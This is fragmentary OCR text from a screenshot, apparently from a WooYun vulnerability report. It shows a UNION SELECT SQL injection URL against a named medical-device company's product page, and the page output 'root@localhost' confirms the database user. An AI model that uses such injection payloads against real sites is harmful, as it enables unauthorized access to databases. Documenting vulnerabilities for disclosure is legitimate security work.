 www.yuyue.com.cn/index.php/Product/index/id/38%20union%20select%201,2,3,user(),5,6,7,8,9,10,11,12,13,14
云 网盘-全部文件 收藏到有道云笔记 Google 翻译 Google 解除网页限制 Google 百度一下，你就知道 搜狗微信搜索_订阅...
中文 | English 首页 投资者关系 人力资源 经销商订货平台 CRM系统登录
yuwell 鱼跃 公司简介 新闻中心 产品展示 用户服务 鱼跃商城 Se
您在的位置：首页 > 产品展示
root@localhost
电商产品
制氧机 电子血压计 血糖仪 轮椅车 雾化器
www.wooyun.org